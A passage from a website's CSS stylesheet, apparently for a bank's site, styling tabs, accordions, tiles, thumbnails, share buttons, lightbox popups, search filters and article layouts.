  margin: 0 0 15px;
}
.col-ct p:last-child {
  margin-bottom: 0;
}

.linebreak {
  border-bottom: 1px solid #eee;
}

.lineh-fix {
  line-height: 1.5;
}

.tab-content {
  display: none;
}
.tab-content-current {
  display: block;
}
.tabs-list li a.tab-trigger {
  -webkit-transition: all 225ms ease-out;
  transition: all 225ms ease-out;
  opacity: 0.6;
}
.tabs-list li.current a.tab-trigger {
  opacity: 1;
}
.tabs-list li .ic img {
  filter: url("data:image/svg+xml;utf8,&lt;svg xmlns='http://www.w3.org/2000/svg'&gt;&lt;filter id='grayscale'&gt;&lt;feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/&gt;&lt;/filter&gt;&lt;/svg&gt;#grayscale");
  filter: gray;
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
}
.tabs-list li.current .ic img {
  filter: url("data:image/svg+xml;utf8,&lt;svg xmlns='http://www.w3.org/2000/svg'&gt;&lt;filter id='grayscale'&gt;&lt;feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/&gt;&lt;/filter&gt;&lt;/svg&gt;#grayscale");
  filter: none;
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  filter: grayscale(0%);
}

.img-grayscale {
  filter: url("data:image/svg+xml;utf8,&lt;svg xmlns='http://www.w3.org/2000/svg'&gt;&lt;filter id='grayscale'&gt;&lt;feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/&gt;&lt;/filter&gt;&lt;/svg&gt;#grayscale");
  filter: gray;
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: 0.3;
  -webkit-transition: filter 300ms ease-in-out;
  -moz-transition: filter 300ms ease-in-out;
  transition: filter 300ms ease-in-out;
}

.img-grayscale:hover {
  filter: none !important;
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  filter: grayscale(0%);
  opacity: 1;
}

.component-block {
  display: table;
  width: 100%;
  overflow: hidden;
}
.component-block .component-col {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
  background-color: #f2f2f2;
  padding: 30px 60px;
}
.component-block .heading {
  font-size: 18px;
  color: #333;
}
.component-content {
  text-align: center;
}
.component-content h3 {
  font-size: 18px;
}
.component-content .image {
  height: 300px;
  line-height: 1.5;
}
.component-content .image > img {
  display: inline-block;
  vertical-align: middle;
  max-height: 100%;
}
.component-content .entrycontent {
  margin-top: 40px;
}
.component-list li {
  display: block;
  color: #333;
  padding: 0 40px;
  -webkit-transition: all 225ms ease-in-out;
  transition: all 225ms ease-in-out;
}
.component-list li:last-child {
  border-bottom: 0;
}
.component-list a.tab-trigger {
  display: block;
  padding: 45px 0;
  text-align: left;
  border-bottom: 1px solid #f2f2f2;
}
.component-list .ic-label {
  padding-left: 30px;
}
.component-list .ic,
.component-list .ic-label {
  display: table-cell;
  vertical-align: middle;
}
.component-list .crop-circle {
  background-color: transparent;
  width: 48px;
  height: 48px;
}
.component-block .scroller-container {
  background-color: #fafafa;
  padding: 0;
}
.component-block .scroller {
  position: relative;
  height: 100%;
  padding: 0;
}
.component-block .scroller:before,
.component-block .scroller:after {
  content: "";
  position: absolute;
  z-index: 1;
  display: block;
  height: 40px;
  width: 100%;
}
.component-block .scroller:before {
  top: 0;
  background-image: -webkit-linear-gradient(
    top,
    #fafafa 0%,
    rgba(250, 250, 250, 0) 100%
  );
  background-image: linear-gradient(
    to bottom,
    #fafafa 0%,
    rgba(250, 250, 250, 0) 100%
  );
  pointer-events: none;
}
.component-block .scroller:after {
  bottom: 0;
  background-image: -webkit-linear-gradient(
    top,
    rgba(250, 250, 250, 0) 0%,
    #fafafa 100%
  );
  background-image: linear-gradient(
    to bottom,
    rgba(250, 250, 250, 0) 0%,
    #fafafa 100%
  );
  pointer-events: none;
}
/*.component-block .scroller-wrap:after {
    content: "";
    position: absolute;
    top: 0; right: 0;
    width: 40px; 
    height: 100%;
    background-color: #fafafa;
}*/
.component-block .scroller .component-list {
  height: 556px;
  text-align: center;
  overflow-x: hidden;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  margin-right: -40px;
  padding-right: 40px;
}
.component-block .scroller .component-list::-webkit-scrollbar {
  width: 0;
  background-color: #fafafa;
}
.component-block .scroller .component-list::-webkit-scrollbar-thumb {
  background-color: #fafafa;
}
.component-block .scroller .component-list::-webkit-scrollbar-track {
  background-color: #fafafa;
}

.no-touch .component-list li:hover {
  background-color: #f6f6f6;
}
.no-touch .component-list li:hover a.tab-trigger {
  opacity: 1;
}

.accordion {
  position: relative;
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: -1px;
}
.accordion-title {
  position: relative;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-right: 40px;
  cursor: pointer;
  color: #333;
  word-wrap: break-word;
}
.accordion-title:after {
  font-family: "icokbank";
  content: "\e90d";
  font-size: 100%;
  line-height: 1.5;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.accordion-title.active:after {
  content: "\e90e";
}
.accordion-title:after,
.accordion-title:hover,
.accordion-title.active {
  color: #00a950;
}
.accordion-title span {
  font-family: kurious-looped;
  font-size: 20px;
  line-height: 1.5;
}
.accordion-content .wrap {
  padding: 15px 0 30px;
}

.accordion.empty .accordion-title {
  cursor: default;
}
.accordion.empty .accordion-title:after,
.accordion.empty .accordion-title:hover,
.accordion.empty .accordion-title.active {
  color: #333;
}
.accordion.empty .accordion-title:after {
  display: none;
}

.accordion-faq {
  border-top: 1px solid #f2f2f2;
}
.accordion-faq .list-tags {
  margin: 30px 0 0;
}

.accordion-filter .accordion-title {
  font-size: 16px;
  padding-top: 15px;
  padding-bottom: 15px;
}
.accordion-filter .accordion-title:after {
  font-size: 80%;
  content: "\e915";
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  -webkit-transform: rotate(0) scale(0.9);
  -ms-transform: rotate(0) scale(0.9);
  transform: rotate(0) scale(0.9);
  -webkit-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
  margin-top: -5px;
}
.accordion-filter .accordion-title.active:after {
  -webkit-transform: rotate(45deg) scale(1);
  -ms-transform: rotate(45deg) scale(1);
  transform: rotate(45deg) scale(1);
}
.accordion-filter .accordion-title:after,
.accordion-filter .accordion-title:hover,
.accordion-filter .accordion-title.active {
  color: #333;
}
.accordion-filter .accordion-content .wrap {
  padding: 0 0 20px;
}

.accordion-contact .accordion-title {
  padding-right: 110px;
}

.section-tiles .sc-inner {
  padding-bottom: 0 !important;
}
.section-tiles .sc-tiles-bottom {
  padding: 30px 0;
}
.tiles {
  overflow: hidden;
}
.tiles .tile {
  position: relative;
  display: block;
  width: 50%;
  float: left;
}
.tiles .tile.f-right {
  float: right;
}
.tiles .tile-full {
  width: 100%;
  clear: both;
}
.tiles .tile-headline {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
.tile .tile-headline {
  padding: 20px 40px;
  color: #333;
}
.tile .tile-headline h3,
.tile .tile-headline a {
  color: inherit;
}
.tile .tile-headline .tb {
  height: 100%;
}
.tile .tile-headline .tbcell {
  width: 100%;
  height: 100%;
}
.tile-white .tile-headline {
  color: #fff;
}

/* Tiles Table Style */
.tiles-tbstyle {
  display: table;
  width: 100%;
}
.tiles-tbstyle.rtl {
  direction: rtl;
  unicode-bidi: bidi-override;
  text-align: left;
}
.tiles-tbstyle .tile {
  display: table-cell;
  vertical-align: top;
  width: 50%;
  direction: ltr;
  unicode-bidi: bidi-override;
}
.tiles-tbstyle .tile.v-middle {
  vertical-align: middle;
}
.tiles-tbstyle .tile.v-bottom {
  vertical-align: bottom;
}
.tiles-tbstyle .tile-white {
  color: #fff;
}
.tiles-tbstyle .tile-bg {
  background-position: center;
  background-size: cover;
}
.tiles-tbstyle .tile a,
.tiles-tbstyle .tile .heading {
  color: inherit;
}
/* End Tiles Table Style */

.ct-group {
  display: block;
  clear: both;
  margin-bottom: 20px;
}
.ct-group h3,
.ct-group .heading {
  margin-bottom: 5px;
}
.ct-group-inline {
  width: 50%;
  float: left;
  clear: none;
  padding-right: 15px;
}

.faq-ct-group .ct-group {
  margin-bottom: 30px;
}
.faq-ct-group .ct-group:last-child {
  margin-bottom: 0;
}
.faq-ct-group .question {
  color: #333;
  margin-bottom: 10px;
}

.content-box .ct-group {
  padding-top: 10px;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.content-box .ct-group p {
  margin-bottom: 0;
}

.content-box #recommend-video .video-box {
  /*width: 1000px; 
    height: 565px;*/
  width: 1000px;
  height: 500px;
  margin: 0 auto !important;
}
#recommend-video .ms-video-img {
  opacity: 0.4 !important;
}
#recommend-video .ms-caption {
  color: #fff;
  text-align: center;
  max-width: 70%;
  margin: 0 auto;
  left: 50% !important;
  top: 40% !important;
  -webkit-transform: translate(-50%, -40%);
  -moz-transform: translate(-50%, -40%);
  -ms-transform: translate(-50%, -40%);
  transform: translate(-50%, -40%);
  z-index: 2;
}
#recommend-video .sc-heading {
  color: inherit;
}
#recommend-video .ms-video-btn {
  width: 60px;
  height: 60px;
  background: url(../img/icon/video-play-w.png) no-repeat 0 0;
  background-size: 100%;
  left: 50%;
  top: 65%;
  -webkit-transform: translate(-50%, -65%);
  -moz-transform: translate(-50%, -65%);
  -ms-transform: translate(-50%, -65%);
  transform: translate(-50%, -65%);
}

#card-slider {
  position: relative;
  padding: 80px 0 0;
}
#card-slider .ms-view:after {
  content: "";
  display: table;
  clear: both;
}
#card-slider .ms-view {
  overflow: visible;
}
#card-slider .ms-slide {
  text-align: center;
}
#card-slider .sc-heading {
  width: 100%;
  position: absolute;
  left: 0;
  top: -80px;
  text-align: center;
}
#card-slider .ms-slide-info,
#card-slider .ms-thumb-list {
  position: static;
}
#card-slider .ms-thumb-frame {
  height: auto !important;
}
#card-slider .ms-thumb-frame {
  opacity: 1;
  width: 50px !important;
  margin-right: 0 !important;
}
#card-slider .ms-thumb {
  padding: 3px 5px;
  -webkit-transition: ease-in-out 200ms;
  -o-transition: ease-in-out 200ms;
  transition: ease-in-out 200ms;
}
#card-slider .ms-thumb img {
  display: inline-block;
  vertical-align: middle;
  width: auto !important;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#card-slider .ms-thumb-frame-selected .ms-thumb {
  padding: 0;
}
.card-slider-info,
.card-slider-thumb {
  text-align: center;
}
.card-slider-info {
  max-width: 430px;
  margin: 0 auto;
  padding: 30px 15px;
}
.card-slider-info h3 {
  margin-bottom: 15px;
}
.card-slider-info .label {
  margin-top: 15px;
}

.share-group {
  display: inline-block;
  text-align: center;
}
.share-group .ic {
  font-size: 26px;
  margin-right: 0;
}
.share-group:after {
  content: "";
  display: table;
  clear: both;
}
.share-group h2 {
  margin-bottom: 15px;
  clear: both;
  display: none;
}
.share-group .share-item {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 1.5;
  margin: 10px;
  text-align: center;
  background-color: #00a950;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.share-group .share-item .ic {
  color: #fff;
}
.no-touch .share-group .share-item:hover,
.no-touchevents .share-group .share-item:hover {
  background-color: #fff;
}
.no-touch .share-group .share-item:hover .ic,
.no-touchevents .share-group .share-item:hover {
  color: #00a950;
}

.share-alt .ic-share-alt {
  font-size: 26px;
  color: #333;
}

.no-touch .share-line,
.no-touchevents .share-line {
  display: none;
}

.thumbnail {
  position: relative;
  display: block;
  margin-bottom: 40px;
  background-color: #fff;
}

.thumbnail .caption {
  font-size: 13px;
  padding-top: 10px;
  padding-bottom: 10px;
  overflow: hidden;
  text-align: left;
}
.thumbnail .caption h3 {
  font-size: 18px;
  color: #333;
  margin: 5px 0;
  /* margin-bottom: 0; */
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.thumbnail .caption h3 a {
  color: inherit;
  border: 0;
  text-decoration: none;
}

.thumbnail p {
  margin-bottom: 0;
}
.filter-result .thumbnail .caption .caption-inner p {
  font-size: 13px;
  font-weight: 500;
}
.thumbnail .date {
  padding: 5px 0;
}
.thumbnail .image {
  display: block;
  position: relative;
  background-color: #fbfbfb;
}
.thumbnail .image img {
  display: block;
  width: 100%;
  max-width: none;
}
.thumbnail .image-wrap {
  padding: 20px 30px;
}
.thumbnail .tag-label {
  position: absolute;
  top: 15px;
  left: 15px;
}

a.thumbnail {
  color: inherit;
  text-decoration: none !important;
}
.thumbnail h3,
.thumbnail h3 a {
  -webkit-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}
.no-touch a.thumbnail:hover h3,
.no-touch .thumbnail h3 a:hover {
  color: #00a950;
}

.thumbnail-2columns .image {
  background-color: transparent;
}

.thumbnail-content {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.thumbnail-content,
a.thumbnail-content {
  -webkit-transition: ease-in-out 0.2s;
  -moz-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}
.no-touch .thumbnail-content:hover,
.no-touch a.thumbnail-content:hover,
.no-touchevents .thumbnail-content:hover,
.no-touchevents a.thumbnail-content:hover {
  -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.thumbnail-content .caption {
  height: 142.5px;
  padding-left: 15px;
  padding-right: 15px;
}
.thumbnail-content .caption:after {
  content: "";
  display: block;
  width: 100%;
  height: 14px;
  background: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: none;
}
.thumbnail-content .image {
  border-bottom: 1px solid #f5f5f5;
}

.thumbnail-news .caption {
  height: 175px;
}
.thumbnail-news .caption h3,
.thumbnail-content-sm .caption h3 {
  font-size: 13px;
}
.thumbnail-news .caption h3 {
  height: 37.5px;
  line-height: 1.5 ;
  overflow-y: hidden;
}
.thumbnail-content-sm .caption h3 {
  height: auto;
  max-height: 50px;
}
.thumbnail-news .caption:after {
  height: 15px;
}
.thumbnail-news .list-tags {
  margin-left: -8px;
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
}
.thumbnail-news .type {
  margin-top: 20px;
}

.thumbnail-vdo .image {
  position: relative;
}
.thumbnail-vdo .image:after {
  font-family: "icokbank";
  font-size: 15px;
  content: "\e921";
  color: #fff;
  text-align: center;
  display: block;
  width: 35px;
  height: 35px;
  line-height: 1.5;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  margin: -17px auto 0;
  padding-left: 3px;
  z-index: 0;
}
.thumbnail-calendar .caption {
  color: #333;
  padding-top: 20px;
}
.thumbnail-calendar .holiday {
  text-align: right;
  padding-left: 3px;
}
.thumbnail-calendar .holiday > span {
  display: inline-block;
  text-align: left;
}
.thumbnail-calendar .date {
  display: block;
  font-family: kurious-looped;
  font-size: 75px;
  line-height: 1.5;
  color: #00a950;
  padding: 10px 0 0;
}
.thumbnail-calendar .tbcell {
  vertical-align: bottom;
}

.table-holidays td.td-day,
.table-holidays td.td-date,
.table-holidays td.td-month {
  width: 1%;
  white-space: nowrap;
}
.table-holidays td.td-day,
.table-holidays td.td-date {
  padding-right: 0;
}
.table-holidays td.td-date {
  text-align: right;
}

.type .h-type {
  font-size: 13px !important;
  color: #00a950 !important;
  margin-bottom: 10px;
}
.list-tags {
  overflow: hidden;
}
.list-tags .tag {
  position: relative;
  display: inline-block;
  float: left;
  /* margin-right: 5px; */
  text-align: center;
  vertical-align: top;
  font-size: 13px;
  color: #999 !important;
  height: 24px;
  line-height: 1.5;
  padding: 0 8px;
  border: 1px solid #eee;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  white-space: nowrap;
  text-decoration: none !important;
  -webkit-transition: ease-in-out 0.2s;
  -moz-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}
.list-tags .tag:hover,
.list-tags .tag.active {
  color: #00a950 !important;
  border-color: #00a950;
}
.list-tags .tag.active {
  padding-right: 25px;
}

.localnav-tags .localnav-wrap {
  height: auto !important;
  line-height: 1.5 !important;
  padding: 12px 0;
}
.localnav-tags .search-box {
  margin-top: 0;
}
.localnav-tags .list-tags {
  position: relative;
  max-width: 78%;
  float: left;
  margin: 3px 0;
}
.localnav-tags .list-tags .tag {
  margin: 5px 5px 5px 0;
  float: none;
  vertical-align: middle;
}
.localnav-tags .list-tags .tag.active:after {
  font-family: "icokbank";
  content: "\e915";
  position: absolute;
  right: 7px;
  top: 50%;
  margin-top: -11px;
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  -webkit-transform: rotate(0) scale(0.9);
  -ms-transform: rotate(0) scale(0.9);
  transform: rotate(0) scale(0.9);
  -webkit-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
  -webkit-transform: rotate(45deg) scale(1);
  -ms-transform: rotate(45deg) scale(1);
  transform: rotate(45deg) scale(1);
}

.thumbnail-result {
  height: 235px;
  font-size: 13px;
  padding: 25px 20px 20px 20px;
  border: 1px solid #eee;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 2px rgba(238, 238, 238, 0.8);
  -moz-box-shadow: 0 1px 2px rgba(238, 238, 238, 0.8);
  box-shadow: 0 1px 2px rgba(238, 238, 238, 0.8);
}
.thumbnail-result .heading {
  font-size: 18px;
  min-height: 50px;
  margin-bottom: 20px;
}
.filter-result .thumbnail-result .heading {
  font-size: 20px;
}
.thumbnail-result .list-data {
  margin-bottom: 20px;
}
.thumbnail-result .row-bottom {
  width: 100%;
  position: absolute;
  bottom: 15px;
  left: 0;
  padding: 0 20px;
}
.thumbnail-result .row-bottom:after {
  content: "";
  display: table;
  clear: both;
}

.media-group {
  position: relative;
  overflow: hidden;
  font-size: 0;
}
.media {
  display: inline-block;
  vertical-align: top;
  width: 33.3333333%;
  font-size: 16px;
  padding: 0 30px;
  margin: 30px 0;
}
.media .md-body,
.media .md-img,
.media .md-icon {
  display: table-cell;
  vertical-align: top;
}
.media .md-img {
  width: 120px;
}
.media .md-icon {
  width: 50px;
}
.media .md-img img,
.media .md-icon img {
  width: 100%;
}
.media .md-body {
  padding-left: 10px;
  text-align: left;
}
.media .result {
  color: #00a950;
}
.media .result .num {
  display: inline-block;
  font-family: kurious-looped;
  font-size: 20px;
  line-height: 1.5;
}

.media-2group .media {
  width: 50%;
}

.distance {
  color: #333;
}
.distance .num {
  font-size: 20px;
  font-weight: 400;
  line-height: 1.5;
  padding-right: 5px;
}

.action-top {
  margin-bottom: 30px;
}
.action-bottom {
  margin-top: 20px;
}
.action-bottom .btn,
.action-bottom .more {
  margin-right: 12px;
}
.action-bottom .btn:last-child,
.action-bottom .more:last-child {
  margin-right: 0;
}
.action-main-bottom {
  padding-top: 60px;
}

.sc-filters-container {
  position: relative;
}
.sc-filters-container:after {
  content: "";
  display: table;
  clear: both;
  height: 0;
}

.search-filters {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  opacity: 0;
  position: absolute;
  z-index: 1;
  width: 249px;
  float: left;
  -webkit-transition: opacity 0.6s, width 0.6s, -webkit-transform 0.6s;
  -moz-transition: opacity 0.6s, width 0.6s, -moz-transform 0.6s;
  transition: opacity 0.6s, width 0.6s, transform 0.6s;
  pointer-events: none;
}
.search-filter-container {
  max-width: 100%;
  overflow: hidden;
  padding: 20px 20px 20px 0;
}
.search-filters-form .checkboxfull {
  padding: 5px 0;
}
.search-filters-form .action-bottom {
  margin-top: 30px;
  margin-left: -2%;
  margin-right: -2%;
  overflow: hidden;
}
.search-filters-form .action-bottom .btn {
  width: 46%;
  margin: 0 2%;
  float: left;
}
.search-filters-results {
  position: relative;
  z-index: 2;
  width: 100%;
  float: right;
  /*min-height: 500px;*/
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.search-filters-results .main-container .section:first-child .sc-inner {
  padding-top: 0 !important;
}

.filter-result {
  position: relative;
  width: 290px;
  min-width: 290px;
  max-width: 290px;
  float: left;
  padding: 0 10px;
}
.filter-open .filter-result {
  width: 33.3333333%;
}

.search-filters-mobile .search-filter-container {
  padding-right: 0;
}

.result-note {
  font-family: kurious-looped;
  font-size: 13px;
  color: #999;
}

/* mfp */
.mfp-content {
  background-color: #fff;
  max-width: 375px;
  margin: 0 auto;
}
.mfp-content .white-popup-block {
  padding: 60px 20px 30px;
}
.mfp-close {
  opacity: 1;
}
.mfp-close-btn-in .mfp-close {
  font-size: 0;
  padding: 0;
  top: 21px;
  right: 21px;
  text-align: center;
  color: inherit;
}
.mfp-close-btn-in .mfp-close:after {
  font-family: "icokbank";
  content: "\e90a";
  font-size: 25px;
}
.mfp-close-btn-in .mfp-close:hover {
  color: #00a950;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  width: 44px;
  line-height: 1.5;
  right: -44px;
  color: #bbb;
}
.mfp-iframe-holder .mfp-close {
  top: -44px;
}
.mfp-image-holder .mfp-close {
  top: 16px !important;
}

.mfp-bg,
.mfp-wrap .mfp-content,
.mfp-wrap .mfp-container {
  opacity: 0;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}
.mfp-bg.mfp-ready {
  opacity: 0.8;
}
.mfp-wrap.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
  visibility: visible;
}

/*
.mfp-wrap .mfp-content {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
    transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
}
.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s;
}
*/

.mfp-bg.mfp-removing,
.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.mfp-image-holder .mfp-content {
  background-color: transparent;
}
.mfp-image-holder img.mfp-img {
  padding: 60px 0;
}
.mfp-image-holder .mfp-figure:after {
  top: 60px;
  bottom: 60px;
}
.mfp-image-holder .mfp-bottom-bar {
  margin-top: -45px;
  padding-bottom: 15px;
}
.mfp-image-holder .mfp-title {
  font-size: 13px;
  color: #bbb;
  line-height: inherit;
}
.mfp-image-holder .mfp-figure {
  line-height: inherit;
}

.mfp-image-holder .mfp-arrow {
  opacity: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mfp-image-holder .mfp-arrow:before,
.mfp-image-holder .mfp-arrow:after {
  border: 0;
  margin: 0;
  position: static;
  width: auto;
  height: auto;
  text-align: center;
}
.mfp-image-holder .mfp-arrow:before {
  font-family: "icokbank";
  font-size: 35px;
  color: #bbb;
}
.mfp-arrow-left:before {
  content: "\e908";
}
.mfp-arrow-right:before {
  content: "\e909";
}
.mfp-image-holder .mfp-arrow:hover:before {
  color: #00a950;
}

.mfp-image-holder .mfp-content,
.mfp-iframe-holder .mfp-content {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mfp-image-holder .mfp-counter {
  color: #bbb;
  line-height: 1.5;
}

.thumbnail-shortcut {
  display: block;
  text-align: center;
  margin: 30px auto;
  padding: 0 15px;
}
.thumbnail-shortcut .image {
  height: 130px;
  line-height: 1.5;
  margin-bottom: 30px;
}
.thumbnail-shortcut .image > img {
  display: inline-block;
  vertical-align: middle;
  max-height: 100%;
}
.thumbnail-shortcut .image-vbottom > img {
  vertical-align: bottom;
}

/* Section Item */
.section-items .sc-headline {
  margin-bottom: 20px;
}
.row-items {
  font-size: 0;
}
.row-items .col-item {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  padding: 0 10px;
}
.row-2items .col-item {
  width: 50%;
  max-width: 50%;
}
.row-3items .col-item {
  width: 33.333333%;
  max-width: 33.333333%;
}
.row-4items .col-item {
  width: 25%;
  max-width: 25%;
}
.row-5items .col-item {
  width: 20%;
  max-width: 20%;
}

.list-item {
  display: block;
  font-size: 16px;
  text-align: center;
  /*margin: 30px 0;*/
  margin: 0 0 30px;
  padding: 0 15px;
  text-decoration: none !important;
}
.list-item .image {
  height: 130px;
  line-height: 1.5;
  margin-bottom: 10px;
}
.list-item .image > img {
  display: inline-block;
  vertical-align: middle;
  max-height: 100%;
}
.list-item .image-vbottom > img {
  vertical-align: bottom;
}
.list-item .btn {
  min-width: 135px;
}
.list-item .caption h3 {
  margin-bottom: 10px;
  font-size: 20px;
  line-height: 1.5;
}
.list-item .caption small {
  color: #666 !important;
}
.list-item .caption .more {
  margin: 0 0 3px;
}
.list-item-lg .image {
  /*height: 200px;
    line-height: 1.5;*/
  height: 170px;
  line-height: 1.5;
}

.list-item-alignment {
  margin: 0 0 30px;
}
.list-item-alignment .image {
  margin-bottom: 0;
}

a.list-item {
  color: inherit;
}
a.list-item .caption h3 {
  -webkit-transition: color 0.2s ease-in;
  -moz-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
.no-touch a.list-item:hover,
.no-touch a.list-item:hover .caption h3,
.no-touchevents a.list-item:hover,
.no-touchevents a.list-item:hover .caption h3 {
  color: #00a950;
}

/* End Section Item */

.section-card .sc-headline {
  margin-bottom: 0 !important;
}

.goback,
.goback .ic {
  color: #333;
}

.sortby {
  display: inline-block;
  vertical-align: top;
}
.sortby .select,
.sortby-title {
  display: inline-block;
  vertical-align: middle;
}

.column-main {
  position: relative;
}

.one-column {
  max-width: 900px;
  margin: 0 auto;
}
.one-column .column-main {
  padding: 40px 0 60px;
}
.two-columns {
  margin: 0;
  padding: 0;
  position: relative;
  width: auto;
  min-height: 400px;
}
.two-columns:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}
.two-columns .sidebar {
  position: static;
  width: 25%;
  float: left;
  margin-right: 0;
  border-right: 1px solid #f2f2f2;
  padding: 40px 30px 30px 0;
  background-color: #fff;
}
.two-columns .column-main {
  float: right;
  padding: 40px 0 60px 30px;
  width: 75%;
  border-left: 1px solid #f2f2f2;
  margin-left: -1px;
  margin-bottom: 0;
  overflow: visible;
  min-height: 600px;
  border-radius: 0;
}

.two-columns .sidebar + .column-main,
.two-columns.contentbox .sidebar + .column-main,
.two-columns.contentbox .sidebar + .share-group + .column-main {
  float: left;
}

.two-columns .content-intro .img {
  width: 515px;
}
.column-main .content-intro h1.heading {
  padding-right: 50px;
  font-size: 20px;
  line-height: 1.5;
  font-weight: 600;
}
.column-main .share-group {
  position: absolute;
  right: 0;
}

.two-columns.contentbox {
  border: 1px solid #f2f2f2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.two-columns.contentbox .sidebar {
  padding: 40px 30px 30px;
}
.two-columns.contentbox .column-main {
  padding: 40px 30px 60px;
}
.two-columns.contentbox .content-intro .heading {
  padding-right: 0;
}
.two-columns.contentbox .share-group {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  margin-top: -42px;
}

.two-columns .article .sidebar {
  float: left;
  border-right: 0;
}
.two-columns .article .column-main {
  float: right;
  border-left: 0;
}
.article .art-banner,
.banner-details {
  max-width: 1140px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 60px;
}

.article .art-video {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 60px;
  padding: 0 15px;
}

.article .art-banner {
  background-color: #fafafa;
  overflow: hidden;
}
.article .art-banner img {
  display: block;
  margin: 0 auto;
  /*max-height: 900px;*/
}

.article .art-headline {
  margin-bottom: 30px;
}
.article .art-headline .share-group {
  right: 0;
  top: 0;
  margin-top: 35px;
}
.article .art-content .table-responsive table {
  margin-bottom: 5px;
}
.article .art-media {
  max-width: 700px;
